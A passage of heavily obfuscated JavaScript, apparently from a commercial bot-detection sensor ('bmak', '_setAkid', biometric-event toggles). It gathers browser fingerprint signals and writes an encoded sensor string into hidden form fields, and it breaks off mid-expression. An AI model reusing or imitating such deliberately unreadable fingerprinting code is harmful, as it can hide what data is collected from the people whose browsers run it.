rE0;});d30[WI()[TE(EP)](Hs,TS0,g6({}),gj)](Nx0,Jc(typeof vD()[ZB(fQ)],UP([],[][[]]))?vD()[ZB(F00)](IQ,D3,wF0,GI):vD()[ZB(Lm)].call(null,CQ,Cm,Sq,b3),function(){return cP0;});d30[WI()[TE(EP)](Hs,TS0,g6(g6(W4)),YP)](Nx0,Rt()[ct(Lr0)](jQ,g6(g6(T9)),ss,JE),function(){return rR0;});d30[Jc(typeof WI()[TE(qO)],UP('',[][[]]))?WI()[TE(EP)](Hs,TS0,UB,Rw):WI()[TE(W4)](rw,z7,Lm,D3)](Nx0,jU()[GT(Cm)].call(null,fC,l8,lI,tf,lI,fq),function(){return CO0;});d30[Jc(typeof WI()[TE(hB)],'undefined')?WI()[TE(EP)](Hs,TS0,dD,pG):WI()[TE(W4)](AG,NI,x8,wr0)](Nx0,Rt()[ct(Kv0)](lC,zf,tv0,Um),function(){return LLL;});d30[WI()[TE(EP)].apply(null,[Hs,TS0,N3,kD])](Nx0,vD()[ZB(FW0)](IQ,bC,Y7,wr0),function(){return Dt0;});d30[Ob(typeof WI()[TE(pq)],UP('',[][[]]))?WI()[TE(W4)].call(null,ZG,qp0,Yt,Vj):WI()[TE(EP)](Hs,TS0,Lm,s3)](Nx0,Kf()[Az0(VQ)].apply(null,[tJ0,R8,M7,Xs]),function(){return YE0;});d30[WI()[TE(EP)](Hs,TS0,ks,Mt)](Nx0,Jc(typeof Rt()[ct(hB)],'undefined')?Rt()[ct(IX0)].apply(null,[RE,Mt,Lm,nw]):Rt()[ct(bq)](ST,nB,IC,B8),function(){return kG0;});d30[WI()[TE(EP)].apply(null,[Hs,TS0,VC,bf])](Nx0,vD()[ZB(wF0)](Ew,Ew,Yt,vs),function(){return cSL;});d30[WI()[TE(EP)].apply(null,[Hs,TS0,g6(g6([])),g6(g6([]))])](Nx0,vD()[ZB(tJ0)](P7,MG,wE,SK0),function(){return cw0;});d30[Ob(typeof WI()[TE(I3)],UP([],[][[]]))?WI()[TE(W4)].apply(null,[jJ0,X1,VC,Dj]):WI()[TE(EP)](Hs,TS0,gB,g6([]))](Nx0,Jc(typeof IT()[PF0(Ct)],UP(Rt()[ct(jQ)](Af,SD,TI,SM0),[][[]]))?IT()[PF0(cE)].apply(null,[tf,ss,dw,UG,Y8]):IT()[PF0(Rw)].apply(null,[g6(g6({})),I3,L8,AJ0,sB]),function(){return GLL;});d30[Ob(typeof WI()[TE(zf)],UP('',[][[]]))?WI()[TE(W4)](UK0,GG,g6(T9),Av0):WI()[TE(EP)].apply(null,[Hs,TS0,xB,g6(g6(T9))])](Nx0,Rt()[ct(kk0)].apply(null,[G00,Bs,g6(T9),xI]),function(){return vML;});d30[WI()[TE(EP)](Hs,TS0,g6(g6(W4)),D3)](Nx0,Rt()[ct(lz0)].call(null,R8,M7,T9,I3),function(){return Df0;});d30[WI()[TE(EP)].call(null,Hs,TS0,Cw,g6(g6(T9)))](Nx0,Rt()[ct(RA0)](UG,g6(g6({})),tv0,cs),function(){return Hf0;});d30[WI()[TE(EP)](Hs,TS0,T9,ww)](Nx0,Rt()[ct(AK0)].apply(null,[tC,gB,v8,nt]),function(){return DSL;});d30[WI()[TE(EP)](Hs,TS0,xw,g6(g6(W4)))](Nx0,vD()[ZB(Xr0)](SD,tf,dC,Rm),function(){return YXL;});d30[WI()[TE(EP)](Hs,TS0,Yt,YP)](Nx0,vD()[ZB(k3)](zf,Av0,ZG,Q4),function(){return Aq0;});d30[WI()[TE(EP)](Hs,TS0,Ym,vm)](Nx0,vD()[ZB(lM0)](Wj,Ym,bm,DQ),function(){return vFL;});d30[WI()[TE(EP)](Hs,TS0,g6([]),ks)](Nx0,vD()[ZB(tw)](gf,Dj,nU,I3),function(){return PJL;});d30[Jc(typeof WI()[TE(Gw)],UP('',[][[]]))?WI()[TE(EP)].call(null,Hs,TS0,mB,gf):WI()[TE(W4)](YK0,gB,Ct,Yt)](Nx0,WI()[TE(xq)](EP,ks,SD,jQ),function(){return VvL;});d30[WI()[TE(EP)](Hs,TS0,g6(g6({})),g6(g6(T9)))](Nx0,Ob(typeof jU()[GT(VQ)],UP(Rt()[ct(jQ)](Af,FD,Xt,SM0),[][[]]))?jU()[GT(nU)](P8,kD,ww,nq,FD,Am):jU()[GT(IQ)](dw,bq,N3,rw,JI,UL0),function(){return B0L;});d30[WI()[TE(EP)].apply(null,[Hs,TS0,xB,g6([])])](Nx0,vD()[ZB(wX0)](Ew,SD,zB,L8),function(){return BJL;});d30[WI()[TE(EP)].call(null,Hs,TS0,g6(g6({})),sI)](Nx0,Rt()[ct(Fr0)].call(null,VB,R8,UB,vm),function(){return OvL;});d30[WI()[TE(EP)](Hs,TS0,g6([]),VD)](Nx0,jU()[GT(x8)].apply(null,[Xs,Mt,Av0,bf,g6(g6([])),sI]),function(){return FkL;});d30[WI()[TE(EP)](Hs,TS0,hq,rm)](Nx0,vD()[ZB(Mz0)](Lm,EP,PC,Im),function(){return E70;});d30[WI()[TE(EP)](Hs,TS0,Wj,Os)](Nx0,WI()[TE(jj)](Wm,D7,gj,g6(W4)),function(){return lh0;});d30[WI()[TE(EP)].call(null,Hs,TS0,g6(g6({})),Mj)](Nx0,WI()[TE(Y00)].apply(null,[WE,Ef,Cj,lI]),function(){return gf0;});d30[WI()[TE(EP)](Hs,TS0,C7,Ww)](Nx0,Jw()[nX0(v8)](Xs,Oc,pG,m00,P7,VQ),function(){return wq0;});d30[WI()[TE(EP)].apply(null,[Hs,TS0,s3,hD])](Nx0,Jc(typeof Uf()[dF0(Cj)],UP(Rt()[ct(jQ)].apply(null,[Af,FD,Cj,SM0]),[][[]]))?Uf()[dF0(PC)].apply(null,[qd,CQ,Os,dw]):Uf()[dF0(Ct)].apply(null,[C3,AQ,Jm,xC]),function(){return rlL;});d30[Ob(typeof WI()[TE(P7)],'undefined')?WI()[TE(W4)].apply(null,[qr0,Vj,gf,TG]):WI()[TE(EP)](Hs,TS0,TI,Yw)](Nx0,Rt()[ct(Lp0)](rw,vm,IC,ZC),function(){return VG0;});var wpL=new PLL();var rq0=dJ0[Bs];var lvL=T9;var ElL=T9;var GvL=dJ0[Lm];var KO0=Ob(pS[vD()[ZB(R8)].call(null,TG,sg,st,RS0)][Rt()[ct(Vj)](M3,Vj,T9,Kv0)][vD()[ZB(O7)](D2,BC,G00,ht)],vD()[ZB(QM0)].call(null,jQ,ww,ZC,tC))?vD()[ZB(B8)](VD,x8,k3,s3):Uf()[dF0(nB)].call(null,z6,jQ,Ym,GG);var HML=g6(WK);var Zq0=g6(WK);var Yj0=g6(g6(Jz));var tW0=dJ0[Lm];var GML=Rt()[ct(jQ)].call(null,Af,FE,xw,SM0);var pT0=Lx(W4);var Vf0=[];var pzL=Rt()[ct(jQ)](Af,EP,g6([]),SM0);var RzL=Rt()[ct(jQ)].apply(null,[Af,wr0,ks,SM0]);var HC0=Rt()[ct(jQ)](Af,ks,g6(T9),SM0);var gkL=Rt()[ct(jQ)].call(null,Af,g6(T9),g6(g6([])),SM0);var FT0=Ob(typeof Rt()[ct(qO)],'undefined')?Rt()[ct(bq)].call(null,RB,N3,tf,sk0):Rt()[ct(jQ)].call(null,Af,xw,tv0,SM0);var QpL=Ob(typeof Rt()[ct(dC)],UP('',[][[]]))?Rt()[ct(bq)](vC,s3,BC,gp0):Rt()[ct(jQ)](Af,bq,xB,SM0);var bT0=Jc(typeof Rt()[ct(Lm)],UP('',[][[]]))?Rt()[ct(jQ)](Af,ww,Os,SM0):Rt()[ct(bq)].call(null,XD,Ct,Ew,vp0);var z10=Rt()[ct(jQ)](Af,dD,g6(T9),SM0);var tT0=Rt()[ct(jQ)](Af,Yt,tf,SM0);var LkL=g6(g6(Jz));var bSL=Rt()[ct(jQ)].call(null,Af,FD,q3,SM0);var BlL=Rt()[ct(jQ)].apply(null,[Af,lI,s3,SM0]);var kXL=Rt()[ct(jQ)](Af,Yw,BC,SM0);var tf0=T9;var dzL=T9;var rAL=dJ0[C7];var L10=Rt()[ct(jQ)](Af,ks,JI,SM0);var QLL=Rt()[ct(jQ)].apply(null,[Af,Cm,g6(g6({})),SM0]);var Eb0=T9;var Rh0=T9;var c10=T9;var H0L=T9;var K40=Cn[vD()[ZB(Av0)](tG,g6(g6([])),kk0,sm)]();var ELL=T9;var Zf0=T9;var Ph0=Rt()[ct(jQ)](Af,YP,Xj,SM0);var qg0=T9;var BI0=T9;var jY0=Lx(W4);var jXL=T9;var pXL=T9;var H10=T9;var KY0=g6({});var IP0=Rt()[ct(jQ)](Af,CQ,q3,SM0);var Ud0=T9;var Fq0=Cn[vD()[ZB(Av0)](Jm,VD,kk0,sm)]();var kSL=T9;var EQ0=WQ(c9,[vD()[ZB(M7)].call(null,dD,VC,xq,Dz0),Rt()[ct(Av0)](hI,wE,T9,rG),vD()[ZB(K8)].apply(null,[bf,T9,Lp0,h8]),Rt()[ct(Av0)].apply(null,[hI,YP,hD,rG]),WI()[TE(F00)](Y7,NT,W4,MG),Rt()[ct(Av0)].call(null,hI,g6(g6([])),g6(g6(T9)),rG),WI()[TE(Ww)].call(null,mB,Hf,Wj,Ct),Lx(dJ0[ss])]);var WXL=Rt()[ct(jQ)].apply(null,[Af,g6([]),bC,SM0]);var sT0=Rt()[ct(jQ)].apply(null,[Af,v8,cB,SM0]);var DFL=g6({});var X0L=g6({});var rML=g6(WK);var GJL=T9;var Qw0=Rt()[ct(jQ)](Af,xw,Ew,SM0);var s10=g6([]);var W10=g6([]);var bAL=g6(WK);var mkL=g6({});var NC0=Jc(typeof Rt()[ct(ss)],UP('',[][[]]))?Rt()[ct(jQ)].call(null,Af,g6(g6(T9)),g6(W4),SM0):Rt()[ct(bq)](jE,EP,x8,Sw);var gzL;var hML;var EXL;var IML;var rE0=g6([]);var cP0=g6([]);var rR0=g6([]);var CO0=g6(WK);var lXL=Rt()[ct(jQ)].apply(null,[Af,tv0,cE,SM0]);var dML=Rt()[ct(jQ)](Af,wr0,g6({}),SM0);var IlL=Rt()[ct(jQ)](Af,Oc,jQ,SM0);var J0L=Rt()[ct(jQ)].apply(null,[Af,SD,s3,SM0]);var S0L=g6(WK);var IpL=Ob(typeof Rt()[ct(vw)],'undefined')?Rt()[ct(bq)].call(null,HS0,Aj,g6([]),Pm):Rt()[ct(jQ)].call(null,Af,Ym,l8,SM0);var xvL=Rt()[ct(jQ)].apply(null,[Af,Ew,Vj,SM0]);var qFL=Rt()[ct(jQ)](Af,Y8,O7,SM0);var zSL=Jc(typeof Rt()[ct(JC)],UP([],[][[]]))?Rt()[ct(jQ)].apply(null,[Af,I3,tG,SM0]):Rt()[ct(bq)].call(null,AP,VC,Yt,AM0);var z40=g6(WK);var SML=g6(g6(Jz));var pf0=g6(WK);var h10=g6({});var svL=g6([]);var fq0=g6(WK);var YSL=g6(WK);var JJL=g6([]);var jpL=g6(g6(Jz));var m50=g6(WK);var vY0=g6(WK);var CJL=g6({});var AY0=g6([]);var SY0=W4;var I20=Rt()[ct(jQ)].apply(null,[Af,cB,xw,SM0]);var qzL=T9;var YAL=Rt()[ct(jQ)](Af,Yt,xB,SM0);var UY0=g6(g6(Jz));var SN0=T60;var st0=Lx(W4);var dkL=g6(g6(Jz));var WlL=g6(WK);var cFL;var Xt0=WQ(c9,[Ob(typeof WI()[TE(dS0)],UP('',[][[]]))?WI()[TE(W4)](mO,kQ,D2,D2):WI()[TE(FW0)].call(null,Lt,EG,VC,g6(W4)),Lx(W4)]);var LLL=g6([]);var dd0=WQ(c9,[T9,T60,W4,rb0,sg,T60,Cn[Rt()[ct(np0)](kk0,ss,rw,Ej)](),rb0]);var ZC0=T9;if(g6(SML)){SML=g6(g6([]));}var BSL=W4;var pq0=dJ0[hD];var V10=WQ(c9,[vD()[ZB(MG)](Jm,jQ,WT,kp0),Array]);var AlL=new bA();var S9;AlL[Rt()[ct(R8)].call(null,Xj,JI,tD,IP)](V10,vD()[ZB(Rw)](sI,bC,mP,Fv0),RA0);({S9:S9}=V10);if(g6(pf0)){try{var CT0=V2.length;var I10=g6(g6(Jz));I20=UP(I20,WI()[TE(tf)].call(null,tf,sk0,IQ,Yt));if(Jc(pS[vD()[ZB(R8)](bq,g6(g6([])),st,RS0)][Ob(typeof Rt()[ct(wm)],UP([],[][[]]))?Rt()[ct(bq)](DK0,VQ,Zs,GG):Rt()[ct(Vj)].call(null,M3,g6(g6([])),jQ,Kv0)],undefined)){I20=UP(I20,Rt()[ct(QM0)].apply(null,[TB,Dj,g6(g6(T9)),XP]));SY0-=bE;}else{I20=UP(I20,Rt()[ct(K8)](ds,W4,Xj,zj));SY0-=dJ0[xw];}}catch(OSL){V2.splice(bh(CT0,W4),Infinity,CQ);I20=UP(I20,vD()[ZB(rP)](Aj,g6({}),hq,HD));SY0-=dJ0[xw];}pf0=g6(g6(WK));}pS[Rt()[ct(nU)](Dj,g6(g6([])),Ym,q00)]._cf=pS[Rt()[ct(nU)](Dj,zf,R8,q00)]._cf||[];if(g6(h10)){try{var qC0=V2.length;var IC0=g6([]);I20=UP(I20,Jc(typeof WI()[TE(TL0)],UP('',[][[]]))?WI()[TE(Y8)](Nq,hG,Lm,Yt):WI()[TE(W4)](x7,B8,Oc,l8));if(g6(g6(pS[vD()[ZB(R8)].call(null,wE,g6(g6(T9)),st,RS0)][Kf()[Az0(ID)](ZL0,tf,Yw,hB)]||pS[Jc(typeof vD()[ZB(pI)],UP('',[][[]]))?vD()[ZB(R8)](mB,g6(g6(T9)),st,RS0):vD()[ZB(Lm)](O7,vm,Nf,fz0)][vD()[ZB(sJ0)].apply(null,[BC,C7,m3,WM0])]))){I20=UP(I20,Rt()[ct(QM0)].call(null,TB,g6(g6(T9)),Os,XP));SY0=pS[WI()[TE(lI)](kD,Rm,g6(g6(T9)),dD)][jU()[GT(hD)].call(null,Xs,vm,C7,Ct,sI,v8)](hA0(SY0,dJ0[N3]));}else{I20=UP(I20,Rt()[ct(K8)].apply(null,[ds,rm,nB,zj]));SY0=pS[WI()[TE(lI)](kD,Rm,UB,Wj)][Ob(typeof jU()[GT(P7)],UP(Ob(typeof Rt()[ct(nU)],'undefined')?Rt()[ct(bq)](k3,T9,BC,Y1):Rt()[ct(jQ)](Af,g6(g6({})),R8,SM0),[][[]]))?jU()[GT(nU)].call(null,XG,VC,FE,s8,Cm,kC):jU()[GT(hD)](Xs,cE,dD,Ct,IQ,v8)](hA0(SY0,dJ0[JI]));}}catch(A0L){V2.splice(bh(qC0,W4),Infinity,CQ);I20=UP(I20,vD()[ZB(rP)].apply(null,[g6(g6([])),Oc,hq,HD]));SY0=pS[WI()[TE(lI)](kD,Rm,EP,vm)][jU()[GT(hD)](Xs,Cm,bC,Ct,g6(g6({})),v8)](hA0(SY0,dJ0[JI]));}h10=g6(g6([]));}pS[Rt()[ct(nU)](Dj,g6(T9),nB,q00)].bmak=pS[Rt()[ct(nU)](Dj,xB,JI,q00)].bmak&&pS[Rt()[ct(nU)](Dj,g6({}),Os,q00)].bmak[Rt()[ct(Oc)].call(null,pq,Ww,vm,EC)](WI()[TE(WE)].apply(null,[N8,ZE,C7,JI]))&&pS[Rt()[ct(nU)](Dj,JI,Aj,q00)].bmak[Rt()[ct(Oc)].call(null,pq,Ct,zf,EC)](Jc(typeof WI()[TE(HP)],UP('',[][[]]))?WI()[TE(Mz0)].apply(null,[Fj,x7,nU,TG]):WI()[TE(W4)](qO,MA0,g6(g6(W4)),g6(g6(T9))))?pS[Rt()[ct(nU)](Dj,P7,VC,q00)].bmak:function(){V2.push(RP);var sJL;return sJL=WQ(c9,[WI()[TE(Mz0)].apply(null,[Fj,rx,sg,O7]),g6(g6([])),WI()[TE(c3)](m3,Dx,Cw,vm),function TML(){V2.push(lG);try{var vf0=V2.length;var YML=g6(g6(Jz));var p10=g6(zZ0(s10));var CSL=jc0(KY0);var KlL=CSL[WI()[TE(ZC)](Af,pQ,g6(g6(W4)),g6(W4))];Bb0(KlL,s10&&p10);kG0(CSL[WI()[TE(vm)].apply(null,[vz0,O3,gj,v8])],g6(g6([])));var PAL=Sc0(KY0);var wJL=XT(pL,[IP0]);var nML=Rt()[ct(jQ)].apply(null,[Af,rw,C7,WZ]);if(PAL){nML=Rt()[ct(GQ)].apply(null,[sJ0,s3,Xj,SB])[Jc(typeof WI()[TE(wF0)],UP('',[][[]]))?WI()[TE(cE)](Ct,H1,g6(g6([])),UD):WI()[TE(W4)].call(null,N8,Gf,g6(g6(W4)),MG)](kg0(),Jc(typeof Rt()[ct(TL0)],'undefined')?Rt()[ct(jm)](Nq,Mt,g6({}),L4):Rt()[ct(bq)](IS0,tD,ID,qm))[WI()[TE(cE)](Ct,H1,VC,Os)](XT(pL,[CSL[vD()[ZB(VQ)].call(null,xB,UB,Jm,Ox)]]),Ob(typeof WI()[TE(PB)],UP([],[][[]]))?WI()[TE(W4)](It,tC,sI,tv0):WI()[TE(zj)](Y1,wb,rw,nB))[WI()[TE(cE)](Ct,H1,Dj,tv0)](wJL,IT()[PF0(Dj)](g6(W4),nU,OL0,ZL0,bq))[WI()[TE(cE)](Ct,H1,JI,g6(g6(W4)))](PAL);}else{nML=(Jc(typeof Rt()[ct(fE)],UP('',[][[]]))?Rt()[ct(GQ)].apply(null,[sJ0,W4,Oc,SB]):Rt()[ct(bq)](NQ,TG,Aj,HS0))[WI()[TE(cE)](Ct,H1,UD,I3)](kg0(),Rt()[ct(jm)](Nq,P7,Q8,L4))[WI()[TE(cE)](Ct,H1,P7,Yw)](XT(pL,[CSL[Ob(typeof vD()[ZB(T9)],UP('',[][[]]))?vD()[ZB(Lm)](FE,g6(g6({})),XD,Zq):vD()[ZB(VQ)].call(null,D2,xw,Jm,Ox)]]),WI()[TE(zj)](Y1,wb,tv0,QO))[WI()[TE(cE)](Ct,H1,g6(W4),tD)](wJL);}if(pS[Ob(typeof vD()[ZB(tC)],'undefined')?vD()[ZB(Lm)].call(null,ss,Ym,ds,xf):vD()[ZB(R8)](zf,cB,st,VP)][Rt()[ct(gP)](tJ0,rm,g6([]),cR)](Jc(typeof Rt()[ct(TX0)],UP('',[][[]]))?Rt()[ct(cs)](FE,hq,QO,NH):Rt()[ct(bq)].apply(null,[jP,Mt,Bs,EC]))){pS[vD()[ZB(R8)](cE,VC,st,VP)][Rt()[ct(gP)](tJ0,g6([]),nU,cR)](Rt()[ct(cs)](FE,Ym,Vj,NH))[WI()[TE(UB)].apply(null,[qO,hU,hD,IC])]=nML;}if(Jc(typeof pS[vD()[ZB(R8)].apply(null,[FE,VQ,st,VP])][vD()[ZB(BD)].apply(null,[g6({}),zf,VC,SR])](Rt()[ct(cs)].call(null,FE,Xj,s3,NH)),Kf()[Az0(T9)](bs,sI,sI,Sz0))){var pFL=pS[vD()[ZB(R8)](VD,g6(g6(T9)),st,VP)][vD()[ZB(BD)](cB,tf,VC,SR)](Rt()[ct(cs)].apply(null,[FE,g6(g6(T9)),g6(g6(T9)),NH]));for(var bML=T9;C5(bML,pFL[vD()[ZB(T9)].apply(null,[g6(g6(T9)),Cm,Ds,Oh])]);bML++){pFL[bML][Ob(typeof WI()[TE(fC)],UP('',[][[]]))?WI()[TE(W4)].call(null,hC,BC,g6(g6(W4)),x8):WI()[TE(UB)](qO,hU,g6(T9),g6(g6({})))]=nML;}}}catch(VFL){V2.splice(bh(vf0,W4),Infinity,lG);W80(Rt()[ct(Us)](B8,lI,g6(g6({})),Bk0)[WI()[TE(cE)](Ct,H1,g6(g6(W4)),VC)](VFL,Jc(typeof Jw()[nX0(hD)],UP([],[][[]]))?Jw()[nX0(tG)](Bp0,W4,CQ,Ym,tD,Yt):Jw()[nX0(sg)](xB,T9,g6(g6({})),CD,D2,Y8))[WI()[TE(cE)](Ct,H1,kD,g6([]))](IP0));}V2.pop();},WI()[TE(WE)](N8,sR,O7,g6([])),function RkL(){var RC0=g6(zZ0(s10));var ppL=jc0(KY0);V2.push(Wf);var wAL=ppL[WI()[TE(ZC)](Af,z2,lI,bq)];Bb0(wAL,s10&&RC0);kG0(ppL[WI()[TE(vm)].call(null,vz0,tr0,mB,xw)],g6(Jz));cSL(g6(Jz));var qJL=XT(pL,[IP0]);var fLL=Sc0(KY0);if(fLL){var l10;return l10=Rt()[ct(GQ)](sJ0,cB,xB,QG)[WI()[TE(cE)].call(null,Ct,cZ,gB,F7)](kg0(),Rt()[ct(jm)](Nq,ss,wE,IZ))[WI()[TE(cE)](Ct,cZ,g6(g6(W4)),tv0)](ppL[Ob(typeof vD()[ZB(Gr0)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,Zs,R8,Mw,dr0):vD()[ZB(VQ)](C7,Bs,Jm,r4)],WI()[TE(zj)].call(null,Y1,mR,Yw,IQ))[Jc(typeof WI()[TE(F00)],UP('',[][[]]))?WI()[TE(cE)](Ct,cZ,FE,wE):WI()[TE(W4)].call(null,AM0,VD,Mt,Av0)](qJL,IT()[PF0(Dj)].call(null,zf,EP,Nf,ZL0,bq))[WI()[TE(cE)](Ct,cZ,IC,C7)](fLL),V2.pop(),l10;}var lT0;return lT0=Rt()[ct(GQ)](sJ0,Rw,D2,QG)[WI()[TE(cE)](Ct,cZ,g6(g6([])),g6({}))](kg0(),Rt()[ct(jm)].apply(null,[Nq,bq,g6(g6(T9)),IZ]))[WI()[TE(cE)](Ct,cZ,wE,M7)](ppL[vD()[ZB(VQ)](g6(g6({})),C7,Jm,r4)],WI()[TE(zj)](Y1,mR,FD,Xt))[WI()[TE(cE)](Ct,cZ,g6({}),gj)](qJL),V2.pop(),lT0;},WI()[TE(mC)](f8,Sh,g6(g6({})),Bs),WQ(c9,["_setFsp",function _setFsp(mT0){HML=mT0;V2.push(br0);if(HML){KO0=KO0[WI()[TE(SD)](hB,Rh,Oc,QO)](new (pS[Rt()[ct(FE)](b3,g6(g6(W4)),l8,cc)])(Jc(typeof jU()[GT(Jm)],UP(Rt()[ct(jQ)](Af,T9,nB,t8),[][[]]))?jU()[GT(Jm)](JQ,MG,Xt,nU,lI,T9):jU()[GT(nU)](D1,pG,nB,qF0,g6(g6(T9)),O3),WI()[TE(tG)](k3,qQ,Vj,F7)),vD()[ZB(B8)](ss,Oc,k3,DI));}V2.pop();},"_setBm",function _setBm(dFL){Zq0=dFL;V2.push(AK0);if(Zq0){KO0=Rt()[ct(jQ)].call(null,Af,sg,x8,XM0)[Jc(typeof WI()[TE(Rv0)],UP([],[][[]]))?WI()[TE(cE)].call(null,Ct,AX0,bC,Ww):WI()[TE(W4)].call(null,wr0,pL0,Rw,bC)](HML?Ob(typeof vD()[ZB(tX0)],'undefined')?vD()[ZB(Lm)](EP,D3,xQ,Yj):vD()[ZB(QM0)](g6(g6([])),tG,ZC,rG):pS[vD()[ZB(R8)].call(null,cE,g6({}),st,hG)][Ob(typeof Rt()[ct(bC)],UP('',[][[]]))?Rt()[ct(bq)](sg,tv0,VD,Mt):Rt()[ct(Vj)].call(null,M3,tv0,Cj,dp0)][vD()[ZB(O7)](g6(g6(W4)),Xt,G00,LD)],vD()[ZB(lB)](F7,ID,np0,vz0))[WI()[TE(cE)].call(null,Ct,AX0,Bs,D2)](pS[Ob(typeof vD()[ZB(YI)],UP([],[][[]]))?vD()[ZB(Lm)](VC,TG,jf,kq):vD()[ZB(R8)](Dj,hD,st,hG)][Rt()[ct(Vj)](M3,O7,D2,dp0)][vD()[ZB(Vv0)].call(null,hq,Xt,UB,RC)],WI()[TE(ZP)].call(null,BD,vt,O7,cB));KY0=g6(g6({}));}else{var klL=jc0(KY0);W10=klL[WI()[TE(ZC)](Af,zj,g6(T9),sI)];}V2.pop();dZ0(KY0);},"_setAu",function _setAu(QC0){V2.push(GK0);if(Ob(typeof QC0,jU()[GT(T9)](vE,N3,gB,TG,g6([]),dp0))){if(Ob(QC0[Ob(typeof vD()[ZB(Gw)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,sg,g6(g6([])),SC,UL0):vD()[ZB(bs)](g6({}),g6(W4),br0,U6)](IT()[PF0(YP)].call(null,Xj,ss,kB,rf,W4),Cn[Jc(typeof vD()[ZB(hq)],UP([],[][[]]))?vD()[ZB(Av0)].call(null,VC,lI,kk0,kv0):vD()[ZB(Lm)](Lm,g6(W4),WA0,BG)]()),T9)){KO0=Rt()[ct(jQ)](Af,Ew,cE,dd)[WI()[TE(cE)].call(null,Ct,KC,cB,Aj)](HML?vD()[ZB(QM0)](TI,Yt,ZC,MD):pS[vD()[ZB(R8)](W4,x8,st,Jb)][Rt()[ct(Vj)](M3,cB,x8,JX0)][vD()[ZB(O7)].apply(null,[D2,x8,G00,VG])],vD()[ZB(lB)].apply(null,[Dj,g6(g6(W4)),np0,MM0]))[WI()[TE(cE)](Ct,KC,Vj,lI)](pS[vD()[ZB(R8)](wE,bf,st,Jb)][Rt()[ct(Vj)].apply(null,[M3,C7,g6(W4),JX0])][vD()[ZB(Vv0)].apply(null,[CQ,ww,UB,r2])])[WI()[TE(cE)](Ct,KC,Ww,C7)](QC0);}else{KO0=QC0;}}V2.pop();},jU()[GT(UD)](bG,W4,ss,MG,Zs,h8),function tJL(bpL){qzL+=W4;},"_setIpr",function _setIpr(df0){rML=df0;},"_setAkid",function _setAkid(vLL){s10=vLL;bAL=g6(zZ0(s10));},"_enableBiometricEvent",function _enableBiometricEvent(d10){S0L=d10;},"_enableBiometricResearch",function _enableBiometricResearch(WvL){z40=WvL;},"_fetchParams",function _fetchParams(w10){Bb0(W10,s10&&bAL);}]),WI()[TE(Mk0)](Ew,vR,R8,ks),function(){return DY0.apply(this,[d0,arguments]);}]),V2.pop(),sJL;}();if(g6(svL)){try{var J10=V2.length;var tkL=g6({});I20=UP(I20,Jc(typeof WI()[TE(Cm)],UP('',[][[]]))?WI()[TE(tG)].apply(null,[k3,L8,N3,tf]):WI()[TE(W4)].apply(null,[dl0,mq,g6(T9),cE]));if(Jc(pS[vD()[ZB(R8)](g6(T9),cB,st,RS0)][Jc(typeof WI()[TE(Vv0)],UP('',[][[]]))?WI()[TE(pI)](Gw,lM0,g6({}),cE):WI()[TE(W4)](SC,z8,g6(W4),Ew)],undefined)){I20=UP(I20,Rt()[ct(QM0)](TB,ID,v8,XP));SY0-=Hm;}else{I20=UP(I20,Ob(typeof Rt()[ct(m7)],UP('',[][[]]))?Rt()[ct(bq)](qS0,rm,EP,dD):Rt()[ct(K8)](ds,ks,wr0,zj));SY0-=cE;}}catch(rkL){V2.splice(bh(J10,W4),Infinity,CQ);I20=UP(I20,vD()[ZB(rP)](P7,F7,hq,HD));SY0-=cE;}svL=g6(Jz);}FG[Ob(typeof vD()[ZB(ZL0)],UP('',[][[]]))?vD()[ZB(Lm)](wE,Dj,R8,AD):vD()[ZB(JE)](tG,Ww,vz0,Qs)]=function(YvL){if(Ob(YvL,KO0)){DFL=g6(Jz);}};if(pS[Rt()[ct(nU)].apply(null,[Dj,pG,mB,q00])].bmak[WI()[TE(Mz0)].call(null,Fj,x7,Cj,Zs)]){if(g6(fq0)){try{var CvL=V2.length;var IvL=g6(WK);I20=UP(I20,Ob(typeof WI()[TE(fC)],UP([],[][[]]))?WI()[TE(W4)](ZE,rj,g6(g6([])),nB):WI()[TE(bf)].apply(null,[js,bs,MG,gf]));if(g6(g6(pS[WI()[TE(Yt)].call(null,Z8,qw,Ct,Rw)]))){I20=UP(I20,Rt()[ct(QM0)].call(null,TB,rm,TG,XP));SY0*=AE;}else{I20=UP(I20,Rt()[ct(K8)](ds,v8,Mj,zj));SY0*=dJ0[EP];}}catch(KSL){V2.splice(bh(CvL,W4),Infinity,CQ);I20=UP(I20,Ob(typeof vD()[ZB(tD)],'undefined')?vD()[ZB(Lm)].call(null,P7,Zs,jm,xX0):vD()[ZB(rP)](g6(g6(W4)),Y8,hq,HD));SY0*=dJ0[EP];}fq0=g6(g6([]));}wpL[Ob(typeof WI()[TE(fQ)],'undefined')?WI()[TE(W4)].call(null,Vr0,YJ0,tG,zf):WI()[TE(vw)].apply(null,[tC,GB,MG,Y8])](WI()[TE(jv0)](G00,Jf,g6({}),g6(g6(W4))),W80);W80(Ob(typeof jU()[GT(P7)],UP([],[][[]]))?jU()[GT(nU)](K3,xw,Oc,CM0,Cm,T00):jU()[GT(rm)](xB,MG,R8,jQ,Cw,kk0));if(FO(pS[Rt()[ct(nU)](Dj,F7,tv0,q00)]._cf[vD()[ZB(T9)].call(null,sg,zf,Ds,CH)],T9)){for(var bXL=dJ0[Lm];C5(bXL,pS[Rt()[ct(nU)].apply(null,[Dj,Aj,jQ,q00])]._cf[vD()[ZB(T9)].apply(null,[Jm,D3,Ds,CH])]);bXL++){pS[Rt()[ct(nU)](Dj,g6({}),g6(g6([])),q00)].bmak[WI()[TE(Mk0)].apply(null,[Ew,Bj,g6(W4),IQ])](pS[Rt()[ct(nU)](Dj,Y8,g6(T9),q00)]._cf[bXL]);}pS[Rt()[ct(nU)].apply(null,[Dj,I3,Xj,q00])]._cf=WQ(c9,[WI()[TE(jQ)](CQ,Fj,g6(T9),Ww),pS[Rt()[ct(nU)].apply(null,[Dj,Jm,Zs,q00])].bmak[Jc(typeof WI()[TE(hs)],'undefined')?WI()[TE(Mk0)](Ew,Bj,s3,FE):WI()[TE(W4)](jE,nF0,Q8,Y8)]]);}else{var YpL;if(pS[Ob(typeof vD()[ZB(kk0)],'undefined')?vD()[ZB(Lm)].apply(null,[bC,g6(g6(T9)),pD,YD]):vD()[ZB(R8)].call(null,FD,g6({}),st,RS0)][Rt()[ct(rq)].call(null,tw,N3,Jm,Cq)])YpL=pS[vD()[ZB(R8)](hD,Yw,st,RS0)][Rt()[ct(rq)](tw,Mt,IC,Cq)];if(g6(YpL)){var SzL=pS[vD()[ZB(R8)](g6(T9),Xj,st,RS0)][Ob(typeof 